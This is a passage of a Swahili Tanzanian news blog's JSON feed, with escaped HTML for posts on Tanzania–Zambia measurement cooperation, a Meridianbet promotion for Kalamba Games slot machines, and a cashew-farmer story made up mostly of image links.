src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT5CjbaIjSH9USPGaSwH_pB1h1F0xc4zflr1rfxvUrpsGDMzcSs-lsl8J3KOkcljMV4VAZb4ripR-NcbbveIAW8Pxgw3CvIQUttzHIefdEsbO85o2WDrhFUKz_Alcm2u1esubMT8YcvS223VnaX7xAKSRKeBQqV4JxVEjKzwe933ZVkadDOZnQ8R00gB8\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.36.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_dU6JGsYcoelc9mSfCGORETCdt_eA9cO-FyGrEFGp1y2MFIstVXiSNcfDrj2SogH6aF8mCah6SEMwAWWhNKtYWpLDM-nncSQilx_st-zYBxd9m5NgMVxnabzWh4kl0Oew5-X3eh3H2-P_Vfa05O0LYqr-2Zv2ht6xkUf2hOjjb0ggBe5MWlXHy9SKCM\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.37%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_dU6JGsYcoelc9mSfCGORETCdt_eA9cO-FyGrEFGp1y2MFIstVXiSNcfDrj2SogH6aF8mCah6SEMwAWWhNKtYWpLDM-nncSQilx_st-zYBxd9m5NgMVxnabzWh4kl0Oew5-X3eh3H2-P_Vfa05O0LYqr-2Zv2ht6xkUf2hOjjb0ggBe5MWlXHy9SKCM\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.37%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmbUlL8s0l0FyosprF4Hi01MfM5OOTNzHVbzrZXwBqz0nFIjm6Y3_5WI2IW_YrZUXpItwOgeUufKZXgHnn7eGqJo1R09BoDDqEZZ1fBJRLmWkhBoJ_e-U-IevDXTH6Lq_02KGVYCjEi1uJDP76Nv_f8wO9YZ-pb1ptTgTS1e1LWZ1kFzJD2AvopaNwtXA\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.38.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmbUlL8s0l0FyosprF4Hi01MfM5OOTNzHVbzrZXwBqz0nFIjm6Y3_5WI2IW_YrZUXpItwOgeUufKZXgHnn7eGqJo1R09BoDDqEZZ1fBJRLmWkhBoJ_e-U-IevDXTH6Lq_02KGVYCjEi1uJDP76Nv_f8wO9YZ-pb1ptTgTS1e1LWZ1kFzJD2AvopaNwtXA\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.38.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ_CdaqCf_zhhxpIIdLNkvMV76dRHhScVMy4yh3-M9Jx8p0t3CdGk-5AcUKb-oiA38cEbIXwKJbzAcVZ3JKZgEPIUZLHBBEUh2J6b99pJ-kuVWOUbTmzm3uZDpkTuFXBMyW9vQb_mLJHh-QOK2nJHj9hjIVWZfgVS5LEl2p4Ec15q4I14HMaATmIMyCI\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.30.40.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ_CdaqCf_zhhxpIIdLNkvMV76dRHhScVMy4yh3-M9Jx8p0t3CdGk-5AcUKb-oiA38cEbIXwKJbzAcVZ3JKZgEPIUZLHBBEUh2J6b99pJ-kuVWOUbTmzm3uZDpkTuFXBMyW9vQb_mLJHh-QOK2nJHj9hjIVWZfgVS5LEl2p4Ec15q4I14HMaATmIMyCI\/s600\/WhatsApp%20Image%202025-12-12%20at%2018.30.40.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4141560490309221512\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/wakala-wa-vipimo-tanzania-na-zambia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4141560490309221512"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4141560490309221512"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/wakala-wa-vipimo-tanzania-na-zambia.html","title":"WAKALA WA VIPIMO TANZANIA NA ZAMBIA KUSHIRIKIANA KUSIMAMIA MATUMIZI SAHIHI YA VIPIMO"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegldwtJEt7mco4qg-3714iN1TLN8yCNi_d_2vXZrp0nwjKFAqy9QFq1Lqoy4Wkm7TuK7jFbAn88b5bbowcy2MSew5ZnUjeiZEUlaPpDy3kdVynP1PsvqUQ13kpPQM0g9EWCNKUSm4TB6lyN1vLarh7KJY6E490K7KrOmgthh2_jU_Kuk9RpkOTq9yjHU\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2018.30.34.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-9094801822934119628"},"published":{"$t":"2025-12-12T10:00:00.001+03:00"},"updated":{"$t":"2025-12-12T20:22:51.884+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BURUDANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":" Kalamba Games Yafungua Milango ya Burudani Meridianbet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCmjTEilucnEv-UptZAjAgcjn5ej971q9c9g61p3YHedfXVYrH3WBcFtYLo4U-VwvGCT78IJOG_O0ykGcTh7JGCnroBe7R_VJDPukODJw8T5LCxPyhgV3ZwDKFaRVJGV1Cs_Fu39Dum7d7qZhhAfGsnQ9gjpZF_ZzathlqsdxXpxiHPxuvZg5f6A\/s2134\/kalamba%20PR%201024X512.png\" imageanchor=\"1\" style=\"font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"2134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCmjTEilucnEv-UptZAjAgcjn5ej971q9c9g61p3YHedfXVYrH3WBcFtYLo4U-VwvGCT78IJOG_O0ykGcTh7JGCnroBe7R_VJDPukODJw8T5LCxPyhgV3ZwDKFaRVJGV1Cs_Fu39Dum7d7qZhhAfGsnQ9gjpZF_ZzathlqsdxXpxiHPxuvZg5f6A\/s16000\/kalamba%20PR%201024X512.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKUNA wakati mchezo wa\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003Esloti\u003C\/a\u003E\u0026nbsp;unageuka kutoka burudani ya kawaida na kuwa safari, na safari hiyo inaanza leo pale Meridianbet kupitia ujio wa\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EKalamba Games\u003C\/a\u003E. Hawa ni wabunifu ambao hawafanyi michezo tu, wanaumba ulimwengu unaojengwa kwa muonekano mzuri, mwendo laini na ubunifu unaokusukuma kutaka kuendelea kucheza. Kwa kila mchezo wanaotoa, wanaongeza viwango vipya vya msisimko kwenye jukwaa la Meridianbet.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUkiingia kwenye sloti zao, unagundua falsafa yao ni rahisi tu, kila mzunguko unageuzwa kuwa tukio. Kwa\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003Ebonasi\u003C\/a\u003E\u0026nbsp;mpya, mifumo zilizoboreshwa, na inayoongeza mvuto wa kila mzunguko, Kalamba Games wanageuza kila mchezo kuwa tukio lisilotabirika. Haijalishi kama unapenda michezo yenye hatari kubwa au ushindi wa mara kwa mara, mfumo huu wa multipliers ndio unaofanya kila mchezaji atake kuendelea.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeridianbet inakuja na\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003Emichezo ya kasino\u003C\/a\u003E, mechi zenye odds tamu, na njia rahisi za kujiunga na kucheza. Ukiwa na Meridianbet, kila siku ni nafasi mpya ya kuongeza kipato chako na kufurahia burudani bila mipaka. Tembelea meridianbet.co.tz au piga\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003E*149*10#\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EMeridianbet\u003C\/a\u003E\u0026nbsp;sasa inakuletea mkusanyiko mpana wa michezo yao, kila mmoja ukiwa na hadithi yake na nafasi za ushindi zinazowafanya wachezaji wabaki wakifurahi. Dragons Glow Hold \u0026amp; Win,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EDynasty Spark 7s\u003C\/a\u003E, na Mango Express 7s ipo ndani. Wakati huohuo,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EMonkey God\u003C\/a\u003E, Lightning Fortune, na Blazing Bull zinakuongezea burudani zaidi mchezoni.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHata hivyo, kile kinachoifanya Kalamba Games kuwa tofauti ni uwezo wao wa kukupa zaidi ya kinachoonekana. Michezo kama Divine Gongs,\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EDino Odyssey\u003C\/a\u003E, Agent 51, na Cashpot Kegs, kila mzunguko ni kama kufungua mlango kwenda kwenye hadithi mpya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESasa ni zamu yako kuingia kwenye ulimwengu huu. Tembea Meridianbet na ujionee kwa macho yako kwa nini\u0026nbsp;\u003Ca href=\"https:\/\/a.meridianbet.co.tz\/c\/dVoGAb\"\u003EKalamba Games\u003C\/a\u003E\u0026nbsp;wanachukuliwa kama kiwango kipya cha mtoa huduma mwenye ubora. Mzunguko mmoja unaweza kubadilisha siku yako.\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/9094801822934119628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kalamba-games-yafungua-milango-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/9094801822934119628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/9094801822934119628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/kalamba-games-yafungua-milango-ya.html","title":" Kalamba Games Yafungua Milango ya Burudani Meridianbet"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCmjTEilucnEv-UptZAjAgcjn5ej971q9c9g61p3YHedfXVYrH3WBcFtYLo4U-VwvGCT78IJOG_O0ykGcTh7JGCnroBe7R_VJDPukODJw8T5LCxPyhgV3ZwDKFaRVJGV1Cs_Fu39Dum7d7qZhhAfGsnQ9gjpZF_ZzathlqsdxXpxiHPxuvZg5f6A\/s72-c\/kalamba%20PR%201024X512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1167809051290270458"},"published":{"$t":"2025-12-12T08:46:00.002+03:00"},"updated":{"$t":"2025-12-12T08:46:48.643+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":" SERIKALI YALETA NEEMA KWA WAKULIMA WA KOROSHO "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAascs2q7dU916Jqo2YQ66VVvud8OMB08HY-mKUuyNCUsvwVxdC2HqT7opwKNA3nmsGfXFNNWjrnyrGkYlaNx3atizXMr8X0tiS_G8EVmz-xRCM2BSAoClWsz7BCC3WzGyu2n-RHI-4pmp9htnRrBvTLH15FmMQYB0vLNWSunfK4w-nfW2kTi1A\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAascs2q7dU916Jqo2YQ66VVvud8OMB08HY-mKUuyNCUsvwVxdC2HqT7opwKNA3nmsGfXFNNWjrnyrGkYlaNx3atizXMr8X0tiS_G8EVmz-xRCM2BSAoClWsz7BCC3WzGyu2n-RHI-4pmp9htnRrBvTLH15FmMQYB0vLNWSunfK4w-nfW2kTi1A\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfjQ5kMQ6qfenvcDgLNvn_gmzeYcblJnYdy7yqxZYU4n7mvRtFPjt13rMzUSrBV6EAcYQ19dOu-ExIwc2dHNesN-TJOVe6tQ0-gjc4AsVtL5SJzDpfFrJAqIQYmnX7EJ0WwZDGDeURIl9vjCVNAfzgGskU5EEzDKXd5Fx_gt3w-WttFkbJi-YrA\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfjQ5kMQ6qfenvcDgLNvn_gmzeYcblJnYdy7yqxZYU4n7mvRtFPjt13rMzUSrBV6EAcYQ19dOu-ExIwc2dHNesN-TJOVe6tQ0-gjc4AsVtL5SJzDpfFrJAqIQYmnX7EJ0WwZDGDeURIl9vjCVNAfzgGskU5EEzDKXd5Fx_gt3w-WttFkbJi-YrA\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1cLOFCYTOfAaG1Hn-y7mG9ROs3KwobvwyqOzv3M8yZMmErDZFo2Slknz96Vf20isXdyt3bnRsYN1Y_cXSdKnHQ3Jw3aA7vADpbXFKSBw6HSl0WC60FgZ5OWSDmTCi2oWumBYUZqgdF5Du212fPO9G062hplWvdnmXdJhX_lxIx6WPsJnF-0UIw\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1cLOFCYTOfAaG1Hn-y7mG9ROs3KwobvwyqOzv3M8yZMmErDZFo2Slknz96Vf20isXdyt3bnRsYN1Y_cXSdKnHQ3Jw3aA7vADpbXFKSBw6HSl0WC60FgZ5OWSDmTCi2oWumBYUZqgdF5Du212fPO9G062hplWvdnmXdJhX_lxIx6WPsJnF-0UIw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJTA-i9PoL3RH1XfShMBGN_NDgveYM1hDDCTMLuj0hy67HPq2EAOPdcScULcX1MjT9r9PHpHeZMT92BAlSo1nItVYnHYLg-X0sJjmdgsl-kIieZxnCxKdWgdgQefsZyILjFEZlj8_xEmYrCP92rozL0PrAh92PxP6qjq5-RKfSn1WoRjvPXcGBIw\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJTA-i9PoL3RH1XfShMBGN_NDgveYM1hDDCTMLuj0hy67HPq2EAOPdcScULcX1MjT9r9PHpHeZMT92BAlSo1nItVYnHYLg-X0sJjmdgsl-kIieZxnCxKdWgdgQefsZyILjFEZlj8_xEmYrCP92rozL0PrAh92PxP6qjq5-RKfSn1WoRjvPXcGBIw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.08.01%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRo3Ju6W2EOkbBFj_2WutJqDBS-7kGNhV6rAKFodYHCCTSl_ToWJ1Ez3vrcEEoORQ9IKxo9pDtP_Bjgx0lGgRKxar-kyCuIrtPGZKSO6sizrZyqJWKxT-UL95thqcu-0Sd_boF6hdwO4GNyRQCYMzakjlpLPRPUh6QEte5AN6bIHnDchoOuJT8eg\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.08.00%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRo3Ju6W2EOkbBFj_2WutJqDBS-7kGNhV6rAKFodYHCCTSl_ToWJ1Ez3vrcEEoORQ9IKxo9pDtP_Bjgx0lGgRKxar-kyCuIrtPGZKSO6sizrZyqJWKxT-UL95thqcu-0Sd_boF6hdwO4GNyRQCYMzakjlpLPRPUh6QEte5AN6bIHnDchoOuJT8eg\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.08.00%20AM%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLEFJQHyZ7zCmlcy9AGj76Ss2M3qKTzfFPyus_5yXUnukNCZIT8S2ZWqX2CgBIw0rGKQiAXzZW_k_KJsQ9NDQaz2A0qycAW82oxFFiPyL2lMiG1VD1T841Wj6Ttx2FXljni0eZJi0JN_cfMVFux02qhb5_CKG2GpB_o_NYwUEjNCvslGG11agZig\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.08.00%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLEFJQHyZ7zCmlcy9AGj76Ss2M3qKTzfFPyus_5yXUnukNCZIT8S2ZWqX2CgBIw0rGKQiAXzZW_k_KJsQ9NDQaz2A0qycAW82oxFFiPyL2lMiG1VD1T841Wj6Ttx2FXljni0eZJi0JN_cfMVFux02qhb5_CKG2GpB_o_NYwUEjNCvslGG11agZig\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.08.00%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2uffwXwPbOz7PjkkDmq4W_ybuaLnZsN_4aYf0dt6I7p0Fotbj2RuNjMgL-2gjvZZkEk-K1VsQH0AFv7Pih_s4UVaOKlTr40K30boKcX4xp-_Oxf9sS1YdinG6CB6g1Vm9OTZxP5T9y_fzxqSEQlFw74SqjyG-J62ppzqcG0Xvl4cQqegF6PCl5g\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.59%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2uffwXwPbOz7PjkkDmq4W_ybuaLnZsN_4aYf0dt6I7p0Fotbj2RuNjMgL-2gjvZZkEk-K1VsQH0AFv7Pih_s4UVaOKlTr40K30boKcX4xp-_Oxf9sS1YdinG6CB6g1Vm9OTZxP5T9y_fzxqSEQlFw74SqjyG-J62ppzqcG0Xvl4cQqegF6PCl5g\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.59%20AM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lUGkBFeRRbdS8Hrogdt04GYTTn0BXGZ4eetkNtjxe3goF3Gi0eAe7XGPprG7ly9nRNR6sTzK6SoE09zNFgQqxt1l1k8eJEJysp-OJrCU6iHFsS4QzYto2EaOld4HxPwCgB0CB_edbvutvnaoVJ69Kvfs8jXp-jl2hY0pZ4dyNeyPDU4m_fSm0Q\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.59%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lUGkBFeRRbdS8Hrogdt04GYTTn0BXGZ4eetkNtjxe3goF3Gi0eAe7XGPprG7ly9nRNR6sTzK6SoE09zNFgQqxt1l1k8eJEJysp-OJrCU6iHFsS4QzYto2EaOld4HxPwCgB0CB_edbvutvnaoVJ69Kvfs8jXp-jl2hY0pZ4dyNeyPDU4m_fSm0Q\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.59%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXyopYYqZbjliJIuNNpaw3aqhqXdjCBuSZsZv6fy1xoWljOT_EGumGRv0r-ERYIGahz-SvHyZ_IWR3cuJukU1XmCFi16GPPGqlleq0LteQ4VJJx1FfpIFf84pIM3dYokXHKqlYIKWrmo0h8xAXH7FgEjuI61Dcf3DcYp8BmKqWj2oR_D3o1zn5Mw\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXyopYYqZbjliJIuNNpaw3aqhqXdjCBuSZsZv6fy1xoWljOT_EGumGRv0r-ERYIGahz-SvHyZ_IWR3cuJukU1XmCFi16GPPGqlleq0LteQ4VJJx1FfpIFf84pIM3dYokXHKqlYIKWrmo0h8xAXH7FgEjuI61Dcf3DcYp8BmKqWj2oR_D3o1zn5Mw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2DDETUiYSc1j7eikdCdWxHYSwc4kLXBj8UmlGq1cBKaAe2jGpR0zBom0ekULHNVRLZvRdl8f_GjHV5pXEKZw0X2hAgzxtiIimZesIWlLoKfnwOKgeS2ab3P5nSq97NiWzKL9HJE7szeY4nwbjALiyikGuI8KLrTCXBOHw_G7MOgo1HGgfkK7gXQ\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2DDETUiYSc1j7eikdCdWxHYSwc4kLXBj8UmlGq1cBKaAe2jGpR0zBom0ekULHNVRLZvRdl8f_GjHV5pXEKZw0X2hAgzxtiIimZesIWlLoKfnwOKgeS2ab3P5nSq97NiWzKL9HJE7szeY4nwbjALiyikGuI8KLrTCXBOHw_G7MOgo1HGgfkK7gXQ\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAatgXz06c-ICx_9UVMmc5UkHZadJTQNrGYYsExFj_UumWGRE-D5pN85jVvIaRpheNO5r9yijTanFECkGHrrrWgdEraL39G_8jO-RiXLuYyrMilBpKen848YPSVpEgP4nmJjieUmGigSwazps8OHSvGdGK2V87UhEnP3dyqbh3tqaJo08OEXK6uQ\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" 